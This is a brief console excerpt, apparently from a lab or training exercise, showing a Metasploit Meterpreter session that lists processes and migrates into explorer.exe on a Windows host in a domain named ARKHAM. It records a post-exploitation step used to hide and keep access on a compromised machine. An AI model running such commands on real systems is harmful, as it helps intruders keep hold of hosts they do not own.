 meterpreter > ps -S explorer
Filtering on 'explorer'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
4932 4916 explorer.exe x64 1 ARKHAM\Batman C:\Windows\explorer.exe
meterpreter > migrate 4932
[*] Migrating from 752 to 4932...
[*] Migration completed successfully.
meterpreter >